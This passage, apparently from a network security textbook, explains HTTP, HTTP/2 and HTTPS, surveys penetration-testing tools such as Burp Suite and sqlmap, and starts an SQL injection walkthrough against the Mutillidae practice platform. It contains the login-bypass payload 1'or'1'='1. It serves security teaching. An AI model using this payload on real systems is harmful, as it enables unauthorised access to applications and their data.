
Securing Web and Email Services
In the previous chapter, we learned about a very important network protocol, the DNS protocol. We looked into its in-depth architecture, how it works, various loopholes and misconfigurations, and how an attacker use those loopholes to exploit and compromise the important assets of any organization. So, in this chapter, we will look into more advanced attacks against some of the very important assets of any organization: web applications, email services, and servers.
Web applications and email services are the most important components of any organization because any attacker, at first, will only attack the web applications and try to compromise the internal machines by sending phishing emails or exploiting various email gateway misconfigurations, such as open relays. We will see these attacks in practice in the latter part of this chapter.
This chapter starts with an in-depth explanation of a web protocol’s behavior and analysis, web and email gateway loopholes, and the countermeasures and defenses against those attacks.
In this chapter, we will cover the following main topics:
- HTTP and HTTP2 protocol behavior, data structure, and analysis
- HTTPS protocol behavior, data structure, and analysis
- TTP hacking tools – scanners, vulnerability checkers, and others
- Web vulnerabilities and exploitation
- Email protocols and loopholes
- Countermeasures and defense
HTTP and HTTP2 protocol behavior, data structure, and analysis
In this section, we talk about various web protocols, such as HTTP and HTTP2, what the difference is between HTTP and HTTP2, the architecture, and various functional and security issues in both protocols.
HTTP behavior, data structure, and analysis
HTTP or HyperText Transfer Protocol is used to exchange data between a client and a server in the form of HyperText Markup language (HTML) documents. These documents include images, text, video files, and flash files. HTTP works on the top of all the network layers and is known as the Application Layer, and it is used to transfer all data between the connecting networking devices.
HTTP was introduced back in the late 1980s and early 1990s, but with modifications, the final version of HTTP/1.1 was submitted in 1997, which is still the standardized version of the HTTP protocol. To learn more about the history and developments of HTTP, there is an interesting blog written by the Mozilla team; please follow this link to learn more: https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/Evolution_of_HTTP.
The typical HTTP client-server architecture protocol resembles the following diagram:

Figure 14.1 – HTTP communication
Figure 14.1 depicts the following client-server architecture along with various components:
- A client requests a resource from the web server in the form of a hypertext document, also known as a web page. This web contains multiple resources, such as images, text, videos, flash, CSS, and JavaScript.
- The browser will act as a user agent in this case, and it will send the request to the internet.
- Now, on the internet, there will be multiple transparent or non-transparent devices present called proxy servers. The main task of these proxy servers is to filter the requests, forward them to multiple servers, fetch the required resources, and then forward them back to the client.
- Once the web server receives the request present at the other end of the channel, it will parse the request to multiple other connected servers or databases to fetch the required data and then parse it back to the interconnected proxy servers.
We have introduced the term proxy server; let’s learn about it.
Proxy servers
Proxy servers are defined as one of the key components in handling many functions and are present between a client and web servers. These proxy servers can be one computer or many computers and machines that are relaying HTTP messages from one end to the other. The various functions performed by the proxies are listed as follows:
- Logging – storing past information
- Filtering – acts like an antivirus or, in some cases, handles parental control as well
- Authentication – checks authenticity and controls access to different resources
- Caching – stores the browser cache and history
- Load balancing – passes requests to multiple servers to serve different requests
Now that we have learned about HTTP client-server architecture, let’s look at what an HTTP request consists of.
HTTP request formation
Each HTTP request passed across the internet carries a huge chunk of encoded data that typically contains the following:
- HTTP methods – this is an indication to the web server to act on the requested query. The following are a few of the HTTP methods: GET, POST, TRACE, HEAD, PUT, DELETE, and OPTIONS.
- HTTP version – HTTP/1.0, HTTP/1.1, or HTTP/2.
- HTTP header – contains multiple parameters, such as user-agent, host, and content-type.
- HTTP body – contains the information that is submitted to the server.
So, let’s understand this whole HTTP request in real time:
- Open the URL (http://example.com), as shown in the following screenshot:

Figure 14.2 – example.com
As shown in Figure 14.2, the website is called and is loaded on the browser. But what happened in the backend is not known. So, let’s understand and analyze this.
Important Note
Now, to analyze this HTTP request-response handshake, we need an interceptor to intercept the request and the response. This can be solved with multiple tools, such as OWASP ZAP and Burp Suite. For this course, we will be using Burp Suite.
- Intercept the request using Burp Suite, send it to the Repeater feature, and forward the request, as shown in the following screenshot:

Figure 14.3 – The intercepted HTTP request-response
Let’s analyze the intercepted HTTP request and response shown in Figure 14.3 in the following table:
|
HTTP parameters |
Request |
Response |
|
HTTP method |
GET |
200 OK |
|
HTTP version |
HTTP/1.1 |
HTTP/1.1 |
|
HTTP header |
From line no. 1 to line no. 11 is a complete request header. |
From line no. 1 to line no.13 is a complete response header. |
|
HTTP body |
From line no. 16 to the end is the complete response body. |
Now from the preceding table, there is a new value introduced, 200 OK. This is an HTTP response code. So, let’s understand and look at some other HTTP standard response codes:
- HTTP response codes are the 3-digit codes that indicate whether an HTTP request is successfully accepted or not. These HTTP responses or status codes are divided into five categories, as follows:
- 1xx: This status code provides the informational responses such as 102 – under process or processing.
- 2xx: This status code provides successful responses such as 200 – okay on successful acceptance of the HTTP method.
- 3xx: This status code provides the redirection responses such as 301 – moved permanently.
- 4xx: This status code provides the client error responses such as 404 – not found.
- 5xx: This status code provides the server error responses such as 501 – not implemented.
For more information on HTTP status codes, please follow this link: https://developer.mozilla.org/en-US/docs/Web/HTTP/Status.
- HTTP methods: HTTP methods are a set of request methods that indicate the type of request to be submitted at the server end. The following are a few HTTP methods that are important for the topics covered in this chapter:
For a complete list of HTTP methods, please follow this link: https://www.iana.org/assignments/http-methods/http-methods.xhtml.
So, now that we have learned about HTTP in depth, let’s understand the basic difference between the various HTTP versions.
HTTP versions
Several decades ago, HTTP/1.1 was discovered to be one of the most prominent technologies to interact with web pages. But with time, technologies evolved and web pages became very complex, with the addition of automated scripts, flash files, images, videos, GIFs, and so on. This meant a huge volume of data transmission on the HTTP channel, increasing the complexity and overhead of HTTP/1.1.
Hence, in the early 2010s, Google came up with a solution by introducing a new protocol, SPDY (pronounced as Speedy). The main goal of this protocol was to solve the problem of duplicate data transmission, decreasing the time a server took to respond by handling heavy traffic loads and Round-Trip Time (RTT). So, this emerging protocol set the benchmark for the evolution of HTTP/2.
So, let’s understand how HTTP/2 is different from HTTP/1.1:
- HTTP/2 is known to be a binary protocol and not an original text-based protocol, which utilizes less bandwidth in data transmissions.
- HTTP/2 manages the features of web pages, such as white space, capitalizations, and line endings, very efficiently.
- HTTP/2 is a multiplexed protocol, which means it can handle multiple parallel resources requesting multiple media elements and deliver them over a single TCP connection. This also solves the problem of head-of-line blocking.
- HTTP/2 is considered to be a secured data transmission protocol because HTTP/2 can only be implemented if the connections are secured.
- HTTP/2 uses a compression algorithm to compress an HTTP header’s complexity, which will reduce the burden on data transmission over the TCP channel.
- HTTP/2 uses a server-push cache mechanism, by which the server will store the data in the form of a cache on the client side. So, whenever multiple requests are made to load the resources from the server end, the stored cache can be populated to reduce the overhead burden at the server end.
These are the major implementations introduced in the HTTP/2 protocol to solve the problem of heavy traffic load on servers and slow data transmission over slow TCP connections. To learn more on HTTP/2, please follow this link: https://datatracker.ietf.org/doc/html/rfc7540.
Now we have learned about HTTP, and also understand how HTTP/2 evolved and differs from HTTP/1.1, let’s move on to another class of HTTP – HTTPS.
HTTPS protocol behavior, data structure, and analysis
Now, the major problem with the HTTP protocol is that the data transmission is completely unencrypted, which means an attacker can steal, alter, or view the ongoing traffic between the client and the server. To capture, there are many tools available, such as Wireshark, Fiddler, HTTPView, and Network Analyzer. But for the best view, Wireshark is much more compatible and user-friendly to use, so we will also be using that for our testing. Let’s demonstrate HTTP’s weakness using Wireshark:
Figure 14.4 – A sniffed HTTP request
As shown in Figure 14.4, Wireshark captured the unencrypted login request transmitted via an unsecured HTTP channel.
To prevent this, another layer of security was added by introducing the Transport Layer Security (TLS), formerly known as the Secure Socket Layer (SSL). So, let’s understand this with a practical demonstration:

Figure 14.5 – SSL/TLS enabled
Now, as shown in Figure 14.5, TLS security is enabled, and immediately, the URL changes from HTTP to HTTPS. So, let’s analyze the request and response pattern, as shown in the following screenshot:

Figure 14.6 – A TLS login request captured
Now, as shown in Figure 14.6, all the requests and responses are transmitted via an encrypted HTTPS channel, implemented over TLSv1.2. But what exactly is happening at the backend? How is this data getting encrypted? How is the handshake done? Let’s understand this step by step.
What is HTTPS?
HTTPS is an encrypted form of the HTTP protocol that prohibits websites from transmitting data in an unencrypted format. Hence, it protects data from being viewed, stolen, or altered by an eavesdropper, especially in public networks, such as open and free Wi-Fi at Starbucks or airports. It works like this:

Figure 14.7 – HTTPS formation
HTTPS contains a secure certificate known as an SSL or TLS certificate that indicates that a website is legitimate and secure to visit. This certificate provides an extra layer of security by encrypting sensitive and confidential data such as credit/debit card numbers, passwords, PINs, and OTPs. TLS certificates encrypt communication by using the public-private key infrastructure, which uses the following two different types of keys for encrypting and decrypting the communication between client and server:
- Public key: The public key is available to everyone who wants to communicate with the server. This key is used to encrypt the data at the client end.
- Private key: The private key resides on a server or, nowadays, at load balancers during SSL/TLS offloading. This key is used to decrypt data encrypted by the public key.
So, now we understand the basics of HTTPS formation, let’s now understand how certificates get exchanged between client and server. This is shown in the following screenshot:

Figure 14.8 – HTTPS handshake
As shown in Figure 14.8, the following are a series of requests and responses negotiated between client and server to secure communication, but we will only focus on certificate exchange secure message packets:
- Client hello message: This message packet contains all the information about the client that the server requires to connect back to the client, along with the information about the cipher suites and the maximum TLS version (such as TLS/1.1 or TLS1.2) that the client’s browser supports.
- Server hello message: After receiving the client’s hello message packet, the server sends the Acknowledgement (ACK) using the agreed secured cipher suites, and also sends the public key to the client to encrypt the data.
After receiving the public key, the client will first verify the key and the certificate against the list of the trusted Certification Authorities (CAs). Once the public key is verified, the client will store the public key and use it to encrypt the data.
- Client key exchange: The client after verifying the key sends the ChangeCipherSpec message to agree on the shared key. The server will decrypt the message and check whether all the information provided in the earlier stage is correct. This is to check the integrity of the client. Once the server verifies, it sends back the ChangeCipherSpec Fin (Finish) message to start the conversation.
So, now we understand the HTTPS handshake, let’s demonstrate with a practical demonstration using Wireshark to exchange communication from a client’s browser and Google’s server, as shown in the following screenshot:

Figure 14.9 – A client-server TLS handshake
So, as shown in Figure 14.9, after exchanging all the messages, and agreeing on the protocol version and ChangeCipherSpec, the encrypted data is exchanged over the HTTPS channel. Here, we expect you to open every message from Wireshark and look into the in-depth packet analysis.
Now that we have learned about TLS protocol behavior and practical analysis in depth, let’s build our penetration testing lab to exploit web vulnerabilities.
TTP hacking tools – scanners, vulnerability checkers, and others
TTP stands for Tactics, Techniques, and Procedures that analyze the behavior of a target, prepare a plan to identify the weaknesses and loopholes in an application, and secure against those attacks.
There are numerous tools and scripts available to perform vulnerability testing. Some of these tools you have to pay for, but most of them are free to use. Paid tools also have some features available to use for free. Let’s look at some of the tools:
- Kali Linux: Kali Linux is an open source operating system based on the Debian architecture that contains several tools to perform penetration testing, vulnerability scanning, computer forensics, malware analysis, and so on. Kali Linux is an essential tool for most penetration testers or security researchers. From the following link, you can download Kali Linux for free: https://www.kali.org/get-kali/.
- Burp Suite: This tool is the most used tool to test web applications, mobile applications, thick clients, thin clients, Application Programming Interfaces (APIs), and so on, as it provides a user-friendly request interceptor Graphical User Interface (GUI). From the following link, you can download the community version of Burp Suite. However, we recommend that you purchase the professional license of Burp Suite: https://portswigger.net/burp/communitydownload.
- Acunetix: This tool is a fully automated web application vulnerability scanner that focuses on major vulnerabilities such as Cross-Site Scripting (XSS), SQL injection, Cross-Origin Resource Sharing (CORS), and other vulnerabilities related to OWASP as well. This tool comes with an enterprise license, but you can download the trial version to scan the applications from the following link: https://acunetix-web-vulnerability-scanner.software.informer.com/11.0/.
- OWASP ZAP: This tool is one of the favorite tools among penetration testers out of all the vulnerability scanners because of its accuracy in scanning vulnerabilities and avoiding false positives. The tool can be downloaded for free from the following link: https://www.zaproxy.org/download/.
- Netsparker: This is a user-friendly automated web vulnerability scanner known for its accuracy and proof-based scanning. Netsparker doesn’t provide any community edition and only comes with an Enterprise edition.
- Qualys Guard: This is also a very popular cloud-based tool, only available with enterprise editions.
- TestSSL: This is a Bash script available for Windows as well that scans a web server for SSL/TLS vulnerabilities, weak ciphers, SSL certificates, and so on. The tool is available to download for free from the following link: https://github.com/drwetter/testssl.sh/blob/3.1dev/testssl.sh.
- DVWA: Damn Vulnerable Web Application is an open source web penetration testing platform, available for penetration testers to practice and learn web exploitation skills. The platform is available to download for free from the following link: https://dvwa.co.uk/.
- Mutillidae: This is similar to DVWA but has more advanced attack patterns to practice with. The platform is available to download for free from the following link: https://github.com/webpwnized/mutillidae.
- Nikto: This is a very powerful command-line tool, available in Kali Linux and other Linux distributions as well, to learn about open CGI directories, dangerous vulnerabilities, and so on. The tool comes already installed in Kali Linux.
- SQLmap: This is the most important and widely used tool to automate scanning for SQL injections and exploit them to extract database information. This tool is so famous that Burp Suite has released a plugin for it. The tool is available to download for free from the following link: https://sqlmap.org/.
As you can see, there are numerous tools available out there on the internet, and it would be difficult for us to demonstrate each tool. So, throughout this chapter, we will be using the tools and scanners that are important and should be present in the toolkit.
So, let’s take Burp Suite as an example to learn its important features and demonstrate vulnerability scanning, while we will begin penetration testing on the Mutillidae platform. But please feel free to use other scripts and scanners available on the internet as well:

Figure 14.10 – A Burp Suite intercepting screen
As shown in Figure 14.10, let’s understand the sections of the Burp Suite intercepting screen, as follows:
- Target: This section is used to specify the target that is in scope on the leftmost side.
- Issues: This section represents the vulnerabilities identified with passive or active scanning.
- Advisory: This section represents the identified vulnerability information and its remediation.
- Contents: This section represents the Unified Resource Locators (URLs) and JavaScript/HTML/CSS code pages.
- Request and Response: These sections represent the HTTP/HTTPS request and response.
So, to begin vulnerability scanning, we need to follow the following steps:
- Intercept the target request (the login page), as shown in the following screenshot:

Figure 14.11 – The Burp Suite proxy intercepting
Now, as we have intercepted the target request, let’s perform vulnerability scanning.
- To perform vulnerability scanning, right-click on the intercepted request and click on Do active scan, as shown in the following screenshot:

Figure 14.12 – Active Scanning on target
Now, as shown in Figure 14.12, active scanning on the target login requests has been chosen and started.
- The following screenshot shows the vulnerabilities, which are identified by the Burp Suite vulnerability scanner:

Figure 14.13 – Issues identified
As shown in Figure 14.13, many vulnerabilities have been identified, and these are categorized under the Open Web Application Security Project (OWASP) top 10 vulnerabilities category. A few of the vulnerabilities we will discuss in the next section, but we expect you to learn and practice each vulnerability using Mutillidae. To learn about the complete list of OWASP categories, please follow the following link: https://owasp.org/www-project-top-ten/.
Now, similarly there are other features in Burp Suite, and it would be very difficult to go through every feature, so we expect you to take a pause here and read about the other features of Burp Suite at the following link: https://portswigger.net/burp/documentation/desktop/tutorials.
Similar to Burp Suite, there are other vulnerability scanners available free to use; please feel free to explore those as well. Throughout this chapter, we will be using Burp Suite most of the time. Now, let’s move on to another section on exploiting some of the vulnerabilities.
Web vulnerabilities and exploitation
In the previous section, we learned how we can perform web vulnerability scanning; let’s now focus on how we exploit common vulnerabilities and compromise web servers, web applications, databases, user sessions, and so on.
SQL injection
SQL injection is a common and important web application vulnerability that allows an attacker to interact with a backend database through SQL queries. These SQL queries are used to retrieve user data in form of rows and columns.
So, let’s demonstrate how we can compromise a login page via SQL injection:
- Enter the 1'or'1'='1 query in the Name and Password fields of the login page, as shown in the following screenshot:

Figure 14.14 – SQL injection login query
Now, as shown in Figure 14.14, the SQL login query is entered in the username and password field.
- The following screenshot shows that the login page is exploited, and the attacker can log in to the web application:
